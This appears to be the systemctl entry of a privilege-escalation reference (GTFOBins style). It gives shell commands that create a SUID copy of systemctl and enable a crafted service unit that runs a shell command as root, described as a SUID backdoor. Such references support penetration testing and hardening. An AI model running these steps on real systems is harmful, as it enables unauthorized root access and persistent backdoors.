 .. / systemctl Star 9,602
SUID Sudo
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to access the file
system, escalate or maintain privileged access as a SUID backdoor. If it is used to run sh -p, omit the -p
argument on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To interact with
an existing SUID binary skip the first command and run the program using its original path.
sudo install -m =xs $(which systemctl) .
TF=$(mktemp).service
echo '[Service]
Type=oneshot
ExecStart=/bin/sh -c "id > /tmp/output"
[Install]
WantedBy=multi-user.target' > $TF
./systemctl link $TF
./systemctl enable --now $TF